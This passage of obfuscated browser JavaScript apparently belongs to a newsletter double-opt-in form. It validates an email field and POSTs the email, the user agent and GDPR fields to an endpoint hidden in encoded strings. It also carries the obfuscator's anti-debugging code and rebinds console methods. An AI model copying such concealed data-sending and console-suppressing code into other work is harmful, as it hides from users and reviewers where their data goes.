l=j[bx(0x2ca,0x3c5,0x461,0x47e,0x335)+'le']=j[by(-0x251,-0x1aa,-0x1d2,-0x199,-0xf4)+'le']||{},m=[i[bA(0x292,0x421,0x34e,0x338,0x352)],i[by(-0x222,-0x2a3,-0x21c,-0x1c6,-0x233)],i[bz(0xad,-0x2c,0x33,0xbb,0xab)],i[by(-0x243,-0x278,-0x261,-0x17b,-0x29b)],i[bz(0x6d,0x7a,-0x51,0x3a,0x127)],i[bw(0x48b,0x3eb,0x4e2,0x3f8,0x5c5)],i[bz(-0x2d,-0x10e,-0x5d,-0x105,-0x118)]];function bx(i,j,k,l,m){return h(j-0x1f8,l);}function by(i,j,k,l,m){return h(k- -0x39f,i);}function bz(i,j,k,l,m){return h(j- -0x25e,i);}for(var n=0x22f7+-0x2b6+-0x2041;i[by(-0x259,-0x136,-0x1f4,-0x261,-0x185)](n,m[by(-0x243,-0x28e,-0x206,-0x205,-0x223)+'h']);n++){if(i[bx(0x2b4,0x3ad,0x312,0x423,0x3d6)](i[bA(0x2d2,0x401,0x36e,0x2bd,0x3e3)],i[by(-0x2b1,-0x188,-0x1f1,-0x17a,-0x236)])){if(l)return o;else i[bz(0x6,0xa6,0xa4,0xe2,-0x36)](p,0x7b*-0x20+-0x2c*-0xdd+-0x1*0x169c);}else{var o=i[by(-0xca,-0x150,-0x18f,-0x245,-0x25c)][bw(0x4d2,0x60b,0x5b2,0x55e,0x533)]('|'),p=-0x1e44+0x269+0x1bdb;while(!![]){switch(o[p++]){case'0':s[by(-0x13e,0x47,-0x91,-0xf,-0xbb)+by(-0x245,-0x163,-0x154,-0x6f,-0x1c0)]=q[by(0x26,-0x29,-0x91,-0xf9,-0x59)+by(-0x11e,-0x1e4,-0x154,-0xcc,-0x1ee)][bx(0x4ea,0x4aa,0x44a,0x461,0x3e2)](q);continue;case'1':var q=l[r]||s;continue;case'2':s[bw(0x518,0x575,0x4cc,0x443,0x44d)+by(-0x171,-0xd5,-0x1b0,-0x259,-0xb8)]=b[bz(0x150,0x54,0xd3,0x130,0x75)](b);continue;case'3':var r=m[n];continue;case'4':l[r]=s;continue;case'5':var s=b[bx(0x44a,0x486,0x3ce,0x57f,0x46e)+bw(0x39a,0x4ae,0x3f7,0x304,0x474)+'r'][by(-0x125,-0x166,-0x110,-0x110,-0x2c)+bA(0x3df,0x2a5,0x36a,0x277,0x2e7)][bw(0x486,0x4fb,0x56f,0x633,0x5ec)](b);continue;}break;}}}});(function(){function bE(i,j,k,l,m){return h(l- -0x2ab,i);}function bG(i,j,k,l,m){return h(j- -0x132,l);}function bC(i,j,k,l,m){return h(k- -0x2f1,m);}var i={'kmepc':function(l,m){return l(m);},'YiJFN':bC(-0x2a,-0xf,0x7,0x62,0xd3)+bD(-0x166,-0x73,-0x6d,-0x4a,0x8a),'SHEmo':bC(-0x3a,-0x2f,-0x6c,-0xcd,-0xfd)+bC(-0xcf,-0x132,-0x19e,-0xaf,-0x24f),'rAfCO':bE(-0x183,-0x208,-0x15c,-0x11f,-0x75)+bF(0x27a,0x2f0,0x20f,0x322,0x2a4),'dEQgx':bF(0x297,0x1f6,0x1cb,0x2b8,0x23b)+bE(0x58,0x7f,-0xb9,-0x12,0x17)+bC(-0x68,-0x65,-0x57,-0x9f,0x78)+'m','fovaM':bE(-0x12f,-0x148,-0x92,-0xe6,-0x52)+bG(0x8b,0x24,0x82,0x11b,0x107),'UnUxq':bG(0xba,0xd3,0x3b,0x136,0x9c)+bF(0x36d,0x28a,0x28b,0x2cd,0x322)+bF(0x10b,0x126,0xd0,0x59,0x131)+'le','eZbxC':bE(0x101,0xc6,0x111,0x42,-0x58)+bC(-0x23a,-0x1d7,-0x1a6,-0x1de,-0x17a)+bE(0x20,-0x46,-0x110,-0x61,-0xb0)+bE(-0xda,-0x1db,-0x7e,-0x13b,-0x7a)+bG(0x40,0xf2,0x2b,0x4c,0xe4),'SjADu':function(l,m,n){return l(m,n);},'paZgq':bF(0x24a,0x2dc,0x38f,0x20f,0x2d7)+bD(0xeb,-0x25,0x26,-0x4a,0x8c)+bF(0xc5,0x110,0x13c,0x1b9,0x1e6)+bG(0x217,0x188,0x251,0x232,0x105)+bG(0x10c,0x154,0x8e,0xd8,0x119)+bD(-0x10e,0x5,-0x9b,-0xef,-0x28)+bE(-0x225,-0x1d8,-0x154,-0x131,-0x65)+bG(0x8f,0xcf,0x184,0x49,0x81)+bF(0x2f0,0x29d,0x327,0x35f,0x384)+bG(0xa,0xc4,0x46,-0x2c,0xe5)+bG(0x124,0x196,0xcd,0x244,0x1da)+bF(0xca,0x124,0x54,0x9e,0x1fb),'ltTdx':bD(0x3f,-0x20,0x58,-0x85,-0x78),'TnTsy':bC(-0x229,-0x249,-0x1a7,-0xec,-0x233)+bC(-0xc0,0x43,-0x50,0x93,0x24)+bD(-0x50,-0x63,0x40,-0x4b,-0x75)+'n','lFUqP':function(l,m){return l/m;},'gyCdG':function(l,m){return l/m;},'UWIkC':bE(-0xfb,-0xda,-0x11c,-0x35,-0xb8)+'fy','ugDsp':bD(-0x89,-0x57,0x3f,0x86,-0x1e)+'.4','bBZeP':bF(0x1cd,0x202,0x238,0x153,0x1a0)+bD(0x3a,0x72,0xd,-0x75,-0x69)+bG(0x1cc,0x1d1,0x18b,0x13f,0xf9)+bD(-0x163,-0xf3,-0xf7,-0x14c,-0xb9)+bG(0x158,0x9f,0x17b,0x132,0xf7)+'m','kREiL':bF(0x139,0x113,0x11d,0x16b,0x1e9)+bE(0xd6,0x9a,-0x48,-0x1f,0x69)+bF(0x3e1,0x2e8,0x281,0x3bb,0x235)+bF(0x139,0x186,0x156,0x1b0,0x227)+bF(0x218,0x29f,0x2ba,0x200,0x294)+bE(0x2c,-0x7e,-0xfa,-0x47,0x77)+bE(-0x53,-0x2e,0x4f,-0x78,-0x107),'VYvOc':function(l,m){return l===m;},'tQbxq':bG(0x7c,0x85,0xe5,-0x65,0x175),'eECbM':bG(0x245,0x1a2,0x17f,0xf8,0xe8),'bJqtb':function(l,m){return l!==m;},'czAAF':bG(0x152,0x9a,0x43,0x6b,-0xd),'KBgbE':bC(-0x2d,-0x36,-0xe3,-0x133,-0x1da),'yqfIA':function(l,m){return l+m;},'eyjDa':bC(-0x11a,-0x118,-0xdd,-0x72,-0x2f)+bG(0x7d,0x11e,0x154,0xfb,0x145)+bG(0x1cd,0x10f,0x122,0x111,0xbb)+bF(0x218,0x27a,0x245,0x2fd,0x193),'xANdm':bF(0x37f,0x298,0x209,0x2ca,0x361)+bG(0xc8,0x11,-0xd4,0x2b,0xc7)+bG(0x101,0x1c9,0x1f7,0x147,0x2a4)+bG(0xf1,0x1be,0x17b,0x12c,0x139)+bE(0xb7,0xdf,0x5c,0x9,-0x64)+bE(0x32,-0xad,0xc,-0xae,0xd)+'\x20)','zeocJ':function(l,m){return l!==m;},'nujOj':bG(0x15,0x46,0x132,0x94,0xbd),'accND':bD(-0xf7,-0x166,-0xbd,-0x107,-0xdc),'DOLfJ':function(l){return l();}},j=function(){function bK(i,j,k,l,m){return bD(i-0xa4,j-0x19f,i-0x5cf,l-0x17e,k);}function bH(i,j,k,l,m){return bC(i-0x12e,j-0xb9,l-0xee,l-0x35,k);}function bL(i,j,k,l,m){return bD(i-0x13a,j-0x78,j- -0xfb,l-0x11f,i);}function bJ(i,j,k,l,m){return bC(i-0x129,j-0x1df,j-0xed,l-0x27,l);}function bI(i,j,k,l,m){return bE(k,j-0x52,k-0x114,l-0x48f,m-0x60);}if(i[bH(0x1ba,0x1a1,0x114,0xcf,0x5a)](i[bH(-0x2b,-0x132,-0x139,-0xbf,-0x116)],i[bI(0x3b8,0x47e,0x48b,0x437,0x439)]))i[bJ(0x29,-0x90,-0xc,-0x10a,-0xd5)](j,i[bK(0x500,0x5f5,0x4fc,0x537,0x5cd)])[bJ(0x15a,0x5e,0x11c,-0x5d,0x149)](i[bI(0x284,0x407,0x31d,0x374,0x3a0)],!![]);else{var l;try{if(i[bH(0xc4,0x167,0x1a6,0x104,0xf8)](i[bK(0x506,0x5b0,0x5ca,0x48c,0x41f)],i[bI(0x413,0x4c3,0x430,0x4d0,0x5a2)]))l=i[bI(0x31c,0x3ae,0x448,0x358,0x380)](Function,i[bL(-0x11a,-0x78,-0x101,0x57,-0x46)](i[bI(0x450,0x518,0x4e1,0x49f,0x3dd)](i[bJ(-0xa0,-0x9d,-0xde,-0x37,-0xaf)],i[bK(0x5ed,0x59e,0x5f1,0x5a2,0x5f4)]),');'))();else{if(v[bJ(-0x7a,-0xe4,-0x48,-0x13,-0x172)+bI(0x496,0x487,0x454,0x3d1,0x47d)+bJ(-0x8e,0x8,-0xd6,0x4e,0x17)](i[bL(-0x12c,-0x72,0x8a,0x3e,0x3)])[bK(0x4c6,0x4de,0x512,0x4c4,0x568)][bI(0x4ba,0x42a,0x48f,0x433,0x36e)+bJ(-0xe4,-0xf,0x34,0x94,0x13)]('@'))I[bJ(-0x90,-0xe4,-0xbb,-0xb1,-0x65)+bI(0x2e5,0x47b,0x34b,0x3d1,0x308)+bI(0x30d,0x3e3,0x3e7,0x3f0,0x48b)](i[bL(-0xfb,-0x18b,-0x1d2,-0x134,-0x9c)])[bH(0xbc,0xec,0x143,0x9b,0x100)+bK(0x694,0x6e0,0x5a6,0x779,0x6ae)][bJ(0x181,0xac,0x1a5,-0x33,0xc5)](i[bJ(-0xb8,-0x4a,0x1d,-0x141,0x37)]),J[bI(0x3b3,0x3a1,0x348,0x304,0x2da)+bH(-0x11,-0xd4,0x70,-0x16,-0x75)+bH(-0x4d,-0x3d,-0xd3,0x9,0x74)](i[bL(-0x18d,-0x175,-0x17e,-0x238,-0xca)])[bH(0x51,-0x25,0x3a,0x9b,-0x17)+bK(0x694,0x689,0x643,0x5ec,0x671)][bL(0x16,-0x83,0x77,-0x142,-0xf3)](i[bK(0x551,0x55b,0x630,0x5f4,0x575)]),K[bJ(-0xa8,-0xe4,-0xc0,-0xba,-0xb6)+bH(-0x79,0x9b,-0x107,-0x16,0xdd)+bI(0x41e,0x32c,0x310,0x3f0,0x45e)](i[bJ(-0x18,-0xe3,-0x1a1,-0xfc,-0x12b)])[bL(-0xf2,-0x95,-0x101,-0xc9,-0x53)+bI(0x594,0x4e6,0x537,0x4e1,0x4aa)][bI(0x424,0x43f,0x2e2,0x3cc,0x2e4)+'e'](i[bI(0x417,0x2ef,0x2a4,0x39e,0x43c)]),i[bL(-0x135,-0x1fb,-0x253,-0x16f,-0x235)](L,i[bL(-0x10f,-0x130,-0x163,-0x18d,-0xb1)],{'method':i[bI(0x41b,0x336,0x3c0,0x33b,0x405)],'headers':{'Content-Type':i[bL(-0x165,-0x107,-0x26,-0x186,-0x3b)]},'body':M[bK(0x678,0x6b9,0x680,0x5c6,0x5e0)+bJ(-0x1c,-0x14,-0x59,-0x53,0x25)]({'email':N[bK(0x4b7,0x533,0x5a5,0x4c6,0x51b)+bL(-0x142,-0x146,-0x12e,-0x13d,-0x175)+bH(-0xd,-0x55,0x7f,0x9,-0xe2)](i[bK(0x658,0x60b,0x633,0x5e2,0x73d)])[bJ(-0xf8,-0xd5,-0x1c2,-0x8c,-0x3e)],'registered':i[bL(-0xb1,-0x8a,-0x162,0x2e,0x39)](O[bI(0x403,0x403,0x43d,0x4d5,0x409)](P[bH(-0x6f,-0x111,-0x79,-0x87,-0xfa)]()),-0x1*0x2518+-0x5*-0x417+-0x1*-0x148d),'activated':![],'deactivated':i[bL(-0xa6,-0x180,-0x25e,-0xe7,-0x105)](Q[bK(0x688,0x5f2,0x768,0x739,0x60c)](R[bL(-0xd8,-0x1b7,-0x1ff,-0x23d,-0x29e)]()),0x3dd*0x1+-0x7e3*0x4+0x1*0x1f97),'tags':{'1':i[bI(0x331,0x3d2,0x446,0x3c9,0x4a6)]},'global_attributes':{'dsgvo':i[bI(0x49c,0x3e5,0x437,0x3c9,0x464)]},'doidata':{'user_ip':i[bK(0x544,0x59e,0x451,0x54f,0x62e)],'referer':i[bK(0x5b9,0x6b0,0x4f8,0x55d,0x587)],'user_agent':S[bK(0x4f3,0x5e0,0x578,0x546,0x429)+bI(0x49c,0x462,0x47a,0x3bf,0x2c9)]}})});else{i[bH(-0x9b,-0x24,0x4d,-0x8f,-0x9)](T,i[bI(0x33b,0x38d,0x416,0x3dd,0x37a)]);return;}}}catch(o){if(i[bL(-0x2ab,-0x1b2,-0x1dc,-0x114,-0x28a)](i[bI(0x37e,0x383,0x4d9,0x420,0x323)],i[bJ(-0x4,-0x1b,0xb3,-0xd3,-0x8d)]))l=window;else{var q=o?function(){function bM(i,j,k,l,m){return bJ(i-0x14c,j- -0x10f,k-0x1f2,l,m-0xd6);}if(q){var C=y[bM(-0x16c,-0xaa,-0x194,0x7,-0x35)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}}return l;}};function bF(i,j,k,l,m){return h(j- -0xf,l);}var k=i[bF(0x2de,0x228,0x17d,0x16c,0x209)](j);function bD(i,j,k,l,m){return h(k- -0x238,m);}k[bD(-0x171,-0x15,-0xda,-0x47,-0x175)+bC(-0xb5,-0xd8,-0xf6,-0x4a,-0x183)+'l'](c,0x1*-0x19ef+0x22cf+-0x36*-0x20);}()),a();function pvoTest(i){function bQ(i,j,k,l,m){return h(m-0x2b8,j);}function bN(i,j,k,l,m){return h(m- -0x33a,k);}function bO(i,j,k,l,m){return h(m- -0x399,i);}function bP(i,j,k,l,m){return h(m-0x246,j);}function bR(i,j,k,l,m){return h(j- -0x273,l);}var j={'hboKu':function(k,l){return k(l);},'GOivJ':function(k,l){return k+l;},'XJNXd':bN(-0x16d,-0x21d,-0x1ca,-0x8a,-0x126)+bN(-0x44,-0x95,-0x117,-0x4e,-0xea)+bO(-0x127,-0x1db,-0x196,-0x22b,-0x158)+bQ(0x56f,0x5f1,0x57d,0x51f,0x541),'NZHVM':bP(0x46e,0x4e3,0x472,0x44f,0x4ed)+bO(-0x33c,-0x256,-0x180,-0x22b,-0x256)+bR(0x9c,0x88,0x150,0x16f,0x6f)+bO(-0x25,-0xad,-0x174,-0xc9,-0xa9)+bQ(0x4c7,0x50b,0x574,0x4d3,0x56c)+bR(0x7f,-0x76,-0x8,-0xb3,-0x3b)+'\x20)','bXoDU':bP(0x52f,0x42c,0x5af,0x472,0x4de)+bO(-0x1da,-0xa1,-0x206,-0x1cf,-0x163)+'+$','gLJOc':bN(-0x19e,-0x29c,-0x1a8,-0x173,-0x1ae)+bN(-0x59,0x89,-0x8e,0x19,-0x3b),'vjlBQ':function(k,l){return k===l;},'lctWa':bQ(0x44c,0x50b,0x3ee,0x492,0x410),'liinr':bP(0x400,0x538,0x53f,0x3da,0x44b)+bQ(0x51c,0x475,0x512,0x520,0x551)+bP(0x3f9,0x59e,0x58e,0x44e,0x4e0)+'m','oluUQ':bQ(0x501,0x49d,0x43d,0x502,0x47d)+bO(-0x18f,-0x332,-0x21e,-0x19f,-0x243),'MMwYy':bR(-0x8e,-0x6e,-0x10e,-0xef,0x7a)+bQ(0x4b0,0x55c,0x47e,0x4c7,0x551)+bQ(0x470,0x32a,0x4d3,0x42f,0x3ed)+'le','wFKSD':bQ(0x528,0x4cb,0x567,0x5d6,0x5a5)+bQ(0x47a,0x39d,0x4f5,0x406,0x403)+bQ(0x4a8,0x54d,0x54b,0x469,0x502)+bR(-0x4e,-0x103,-0x16,-0x6a,-0xe3)+bO(-0x24a,-0x1e7,-0xf5,-0x1a7,-0x175),'Gkcor':function(k,l,m){return k(l,m);},'rJkHS':bQ(0x5a3,0x5f2,0x53c,0x4c3,0x5a3)+bR(0xa6,-0x15,-0x2f,-0x34,-0xfd)+bQ(0x320,0x440,0x389,0x307,0x3d7)+bQ(0x61f,0x57c,0x4cb,0x48e,0x572)+bO(-0x184,-0x19f,-0x1de,-0x79,-0x113)+bO(-0x136,-0x1a7,-0x1f7,-0x2d6,-0x1fc)+bO(-0x123,-0x2c6,-0x149,-0x15b,-0x21f)+bO(-0x1aa,-0x111,-0xb3,-0x1ba,-0x198)+bR(-0x3c,0x39,0xdf,0x7e,0x65)+bO(-0x1af,-0xd9,-0x20c,-0x14b,-0x1a3)+bR(0x1b,0x55,-0x1b,-0x8d,0x7d)+bO(-0x1b3,-0x27f,-0x1ac,-0x1a7,-0x266),'ZySxJ':bR(-0x19,0x1d,-0x38,-0x68,-0xd),'DkUei':bR(-0xfd,-0x129,-0x1d1,-0x67,-0x117)+bQ(0x5ed,0x487,0x5a5,0x5b2,0x559)+bN(-0x15,-0x26,-0x84,0x1f,-0xc2)+'n','HESwN':function(k,l){return k/l;},'lVAJg':function(k,l){return k/l;},'JzttX':bR(-0x6e,0x3,0x10,-0x49,-0xa9)+'fy','AUIUf':bO(-0x16a,-0x18c,-0x15e,-0x10d,-0x122)+'.4','IrglG':bP(0x3cf,0x4c8,0x496,0x36c,0x457)+bP(0x546,0x4b2,0x40e,0x544,0x48b)+bN(0x6,-0xe3,0x79,-0xa9,-0x37)+bR(-0x61,-0x132,-0xe0,-0xd7,-0xc1)+bQ(0x50d,0x3d0,0x3b7,0x3d5,0x489)+'m','bIMMr':function(k,l){return k!==l;},'tyFoL':bP(0x3b8,0x4bb,0x484,0x357,0x432),'jcvBt':bO(-0x167,-0x242,-0x2bb,-0x23d,-0x24b),'ovRbS':function(k,l){return k(l);},'tDJpx':bN(-0x2ce,-0x250,-0x154,-0x2ad,-0x218)+bR(-0x8e,0x19,-0xc4,-0x7c,0x5f)+bN(0x7a,-0x42,-0xbc,0x1d,-0x43)+bP(0x3c8,0x45d,0x309,0x4d4,0x3db)+bP(0x4ec,0x4ab,0x526,0x46e,0x4f4)+bQ(0x46e,0x540,0x4c8,0x517,0x51c)+bO(-0x1f3,-0x80,-0x1d6,-0x17c,-0x166)};if(document[bN(-0x2fb,-0x266,-0x2d4,-0x159,-0x21a)+bO(-0x243,-0xef,-0x1e5,-0x272,-0x1ac)+bQ(0x546,0x498,0x3e9,0x43a,0x4c4)](j[bP(0x4dc,0x43d,0x46c,0x42d,0x431)])[bP(0x381,0x366,0x443,0x2ab,0x375)][bQ(0x585,0x51c,0x4ee,0x5f8,0x507)+bN(-0x1e2,-0xad,-0x225,-0x63,-0x145)]('@'))j[bN(-0xe3,-0x1f,-0xf0,-0xc2,-0x73)](j[bR(-0x174,-0xe4,-0x165,-0x161,0xc)],j[bN(-0x109,-0x1d8,-0x168,-0x1b7,-0x1ab)])?(document[bP(0x2c2,0x3bb,0x3c5,0x386,0x366)+bP(0x49b,0x4d3,0x4bf,0x381,0x433)+bQ(0x3fe,0x448,0x505,0x41e,0x4c4)](j[bQ(0x429,0x4a9,0x44d,0x52c,0x48e)])[bO(-0x121,-0x184,-0xa2,-0x15a,-0xfb)+bP(0x4ca,0x5e0,0x50e,0x5e4,0x543)][bR(-0x8d,0x3d,0x58,-0x82,-0x61)](j[bR(-0xe7,-0x7f,-0x14f,-0x10,-0xa9)]),document[bQ(0x345,0x45a,0x414,0x4be,0x3d8)+bO(-0x128,-0x198,-0x264,-0x13f,-0x1ac)+bR(-0x120,-0x67,-0x2f,-0xb3,-0xfb)](j[bP(0x41b,0x3bf,0x2d2,0x427,0x377)])[bR(-0xca,0x2b,0xcf,0x61,0x88)+bR(0x9d,0x8a,0x125,-0x12,-0x1)][bQ(0x5bd,0x51a,0x645,0x4f0,0x568)](j[bR(-0x52,-0x7f,-0x51,-0x134,-0x84)]),document[bP(0x3a0,0x3aa,0x3fb,0x401,0x366)+bR(0x65,-0x86,-0x1e,-0x74,-0x6c)+bN(-0x1c8,-0x1e1,-0xe0,-0x1c8,-0x12e)](j[bO(-0x204,-0x137,-0x2dc,-0x2dc,-0x1ed)])[bN(0x15,-0x108,-0x195,-0x4b,-0x9c)+bN(-0x132,-0x11f,0x25,0x0,-0x3d)][bQ(0x4a9,0x3e9,0x582,0x3a9,0x4a0)+'e'](j[bO(-0x216,-0xc1,-0xb3,-0xfd,-0x1a5)]),j[bO(0x6f,-0x145,-0xd9,-0xed,-0x8e)](fetch,j[bO(-0x146,-0xb1,-0x1a3,-0x82,-0x134)],{'method':j[bO(-0x199,-0x2b6,-0x1a9,-0x229,-0x274)],'headers':{'Content-Type':j[bO(-0x27b,-0xc5,-0xb7,-0x25e,-0x1af)]},'body':JSON[bQ(0x4a6,0x591,0x671,0x4f4,0x599)+bO(-0x164,-0x1f8,-0x27f,-0x254,-0x1a9)]({'email':document[bP(0x401,0x296,0x3d8,0x416,0x366)+bP(0x51f,0x3ea,0x496,0x49d,0x433)+bP(0x3a7,0x3b4,0x3e1,0x3fb,0x452)](j[bQ(0x58c,0x484,0x557,0x45f,0x4a3)])[bQ(0x3d1,0x31d,0x3f0,0x3dc,0x3e7)],'registered':j[bN(0xb0,-0x74,0xb2,-0x7d,-0x2d)](Math[bP(0x540,0x53b,0x55a,0x5eb,0x537)](Date[bO(-0x170,-0x312,-0x1b2,-0x262,-0x21d)]()),0x1668+-0xe01+0x1*-0x47f),'activated':![],'deactivated':j[bP(0x437,0x449,0x57a,0x538,0x4d7)](Math[bO(0x48,-0x13a,-0x133,0x46,-0xa8)](Date[bN(-0x26d,-0x254,-0x23f,-0x166,-0x1be)]()),0x7c1+-0x1bf9+0x1820),'tags':{'1':j[bO(-0x56,-0x161,-0x143,-0x32,-0xb3)]},'global_attributes':{'dsgvo':j[bP(0x4b4,0x440,0x530,0x534,0x52c)]},'doidata':{'user_ip':j[bN(-0x270,-0x117,-0x235,-0x2cc,-0x210)],'referer':j[bR(0xe3,0x35,-0x76,0x38,0x83)],'user_agent':navigator[bR(-0x23,-0x117,-0xae,-0x15a,-0x159)+bQ(0x4f3,0x44a,0x488,0x45d,0x493)]}})})):k=KCwZWw[bP(0x33c,0x4d7,0x3d4,0x489,0x406)](l,KCwZWw[bN(-0x13b,-0x153,-0x14a,-0x1d7,-0x1fa)](KCwZWw[bQ(0x334,0x4bd,0x306,0x3ca,0x3f8)](KCwZWw[bR(0x36,0x51,-0x6c,0x69,0x13e)],KCwZWw[bN(-0xda,-0xb2,-0x218,-0x16a,-0x1a9)]),');'))();else{if(j[bR(-0x1c3,-0xea,-0x129,-0x158,-0xc2)](j[bQ(0x4e6,0x496,0x502,0x539,0x505)],j[bR(-0x20,0x76,0xed,0x2a,0x16c)])){j[bQ(0x5d6,0x4ee,0x514,0x5d5,0x500)](alert,j[bO(-0xc0,-0xd9,-0xce,-0x92,-0x18e)]);return;}else return k[bN(-0xb1,-0x34,-0xd7,-0x39,-0x2c)+bQ(0x5fd,0x51b,0x5a0,0x5ca,0x503)]()[bP(0x3e5,0x4f9,0x496,0x529,0x461)+'h'](KCwZWw[bQ(0x539,0x54b,0x564,0x50a,0x578)])[bQ(0x5fa,0x6bf,0x695,0x6a0,0x5c6)+bO(-0xd8,-0xad,-0x61,-0x210,-0x14e)]()[bP(0x41e,0x3eb,0x4eb,0x453,0x4d4)+bR(-0xc0,-0x139,-0xd1,-0x9a,-0x161)+'r'](l)[bQ(0x597,0x52e,0x527,0x4d7,0x4d3)+'h'](KCwZWw[bQ(0x5c5,0x5ed,0x5c3,0x5ab,0x578)]);}}function bS(i,j,k,l,m){return h(k-0x54,l);}$(document)[bS(0xc0,0x171,0x1ad,0x276,0x20a)](function(){function bU(i,j,k,l,m){return bS(i-0x24,j-0x47,m-0x102,i,m-0x43);}function bT(i,j,k,l,m){return bS(i-0x1a7,j-0x1cc,m- -0x11,l,m-0x1d7);}function bV(i,j,k,l,m){return bS(i-0xb1,j-0x1a8,i- -0x252,m,m-0x62);}function bX(i,j,k,l,m){return bS(i-0x8a,j-0xf,i- -0x4,j,m-0x172);}function bW(i,j,k,l,m){return bS(i-0x191,j-0xa,m-0x11,k,m-0x15);}var i={'hxtrw':function(j,k){return j(k);},'HixTf':bT(0x430,0x2b0,0x2fb,0x377,0x33b)+bU(0x2a2,0x280,0x229,0x38d,0x321),'GafmX':bU(0x323,0x3e3,0x48d,0x477,0x3db)+bU(0x2e6,0x36d,0x3a5,0x2da,0x2a9)};i[bV(-0x68,-0xb9,0x8b,0x80,-0x135)]($,i[bT(0x3fc,0x277,0x43e,0x342,0x349)])[bW(0x341,0x380,0x20e,0x1d9,0x2c7)](i[bU(0x393,0x35c,0x348,0x335,0x350)],!![]);});function freeBtn(){var i={'hMumv':function(j,k){return j===k;},'xMGoF':bY(0x5b1,0x660,0x5fa,0x5b9,0x5a3),'HdtxB':function(j,k){return j(k);},'IvpFt':bY(0x64c,0x69e,0x5e5,0x6cc,0x614)+c0(0x11a,-0x24,-0x38,0x5c,0x101),'OKpSq':bY(0x5d9,0x620,0x610,0x5fc,0x53f)+c2(0x114,0x28,-0x17,-0x3c,-0xb4),'WawOK':function(j,k){return j===k;},'rGAGw':bY(0x4f7,0x588,0x4c9,0x46d,0x572)};function c2(i,j,k,l,m){return bS(i-0x123,j-0xff,j- -0x17f,l,m-0xee);}function c0(i,j,k,l,m){return bS(i-0x121,j-0xa5,l- -0x1c3,k,m-0x156);}function c1(i,j,k,l,m){return bS(i-0xd,j-0x40,l-0x1f3,k,m-0x1bc);}function bZ(i,j,k,l,m){return bS(i-0xa3,j-0x176,k- -0x52,m,m-0x2d);}function bY(i,j,k,l,m){return bS(i-0x16a,j-0x96,i-0x300,j,m-0x1d2);}if(pvo_checkbox[c2(0x152,0x115,0x147,0x8e,0x1c8)+'ed']){if(i[c1(0x4c1,0x523,0x477,0x45d,0x49d)](i[c2(0x22d,0x1a3,0x11d,0x17e,0x1b8)],i[c2(0x208,0x1a3,0x23c,0x1ad,0x24d)]))i[c1(0x3c2,0x4f3,0x35f,0x41e,0x436)]($,i[bY(0x472,0x52f,0x4c1,0x534,0x42d)])[bY(0x5b6,0x659,0x52b,0x64d,0x5b1)](i[c1(0x562,0x3be,0x533,0x4af,0x4da)],![]);else return j;}else{if(i[c0(-0x16,0xb0,0x81,0x66,-0x37)](i[c2(0xe7,0x1b7,0x168,0x191,0x104)],i[bZ(0x22c,0x3bd,0x2e4,0x3b3,0x3aa)]))i[bZ(0x236,0x17d,0x1d9,0x138,0x23a)]($,i[bY(0x472,0x3e7,0x48e,0x429,0x508)])[c1(0x3e4,0x536,0x3f1,0x4a9,0x3d1)](i[bY(0x5bc,0x55d,0x4ee,0x564,0x5fa)],!![]);else return![];}}function c(i){function c3(i,j,k,l,m){return bS(i-0xea,j-0x8b,l- -0x1d2,i,m-0x62);}function c6(i,j,k,l,m){return bS(i-0x97,j-0x2f,m- -0x88,j,m-0x95);}var j={'CeBLw':function(l,m){return l(m);},'nDAtQ':function(l,m){return l+m;},'UuPdh':function(l,m){return l+m;},'HfTsR':c3(0x105,0x26,0x65,0x96,0x49)+c3(0x7c,0x11d,-0x1c,0xd2,0x91)+c4(0x144,0x31b,0x23d,0x1b3,0x28e)+c6(0x1a9,0x249,0x2fa,0x2b3,0x255),'qVxNJ':c3(0xb8,0xb2,0x8c,0x129,0xa2)+c3(-0x41,0x9a,-0xa1,-0x3b,0x8)+c3(0x15f,0xc9,0x20d,0x17d,0x81)+c6(0x24d,0x241,0x236,0x30d,0x2bc)+c6(0x271,0x1f1,0x209,0x332,0x280)+c3(0xaa,0x2d,0xfc,0x7f,0xc2)+'\x20)','GDiLk':function(l){return l();},'VgQwG':c5(-0x213,-0x10d,-0x7d,-0x43,-0x125),'tfbBv':c4(0x58,0x124,0x124,0x5a,0x13c),'WzlAi':c5(-0x309,-0x1b7,-0x208,-0x28b,-0x245)+'n','IOfsu':function(l,m){return l===m;},'KVYwA':c3(0x259,0x13e,0x1f2,0x175,0x230),'oZNUt':c4(0x3c6,0x273,0x2f0,0x1fe,0x3e3),'olVrX':c5(-0xac,-0x111,-0xeb,-0x3d,-0x94)+c5(-0x1a3,-0x2ba,-0x1f5,-0x274,-0x25f),'wMWku':function(l,m){return l<m;},'yIwmS':c3(0x1b9,0x89,0x69,0xd9,0x16)+c7(0x1ff,0x124,0x136,0x1cc,0x9a)+'5','RPPtX':c4(0x265,0x312,0x26b,0x1f5,0x324),'IUgkT':c3(-0x8a,-0x20,0xf,0x4b,0x8a),'VYiZw':c6(0x4c,0x45,0x200,0x8e,0x131),'TPIye':c6(0x210,0x206,0x6a,0x243,0x153),'zBntr':c5(-0x193,-0x2e5,-0x263,-0x2c9,-0x239)+c7(0x25e,0x16d,0x1a4,0x2a0,0xb4),'zGpXY':c5(-0x2bf,-0x1c9,-0x323,-0x202,-0x253),'AbSDD':c5(-0x66,-0x1a2,0x1d,-0x154,-0xd6),'HpdAb':function(l,m){return l(m);},'MfkFd':function(l,m){return l+m;},'EWzhi':function(l){return l();},'sUkvt':function(l,m){return l!==m;},'Bjeit':c7(0xc6,0xfc,0xd7,0xd,0x134),'DuLVM':c7(0x215,0x1cf,0x181,0x119,0x12b),'cPKEW':c6(0x2ee,0x1be,0x371,0x217,0x2a9)+c7(0x55,0x103,0x90,0xdd,-0x67)+c6(0x28d,0x218,0x26e,0x1b1,0x228)+')','XCQMR':c6(0x37b,0x2f0,0x292,0x34e,0x2bb)+c5(-0x17c,-0x261,-0x205,-0x215,-0x24a)+c6(0x287,0x123,0x25b,0x207,0x1a9)+c6(0x53,0x188,0x135,0x106,0x132)+c3(0x10e,0xa8,0x173,0x133,0x11d)+c6(0x117,0x1fe,0x1cb,0x1ed,0x1d2)+c7(0x161,0x53,0x115,0x78,0x158),'UbTkn':function(l,m){return 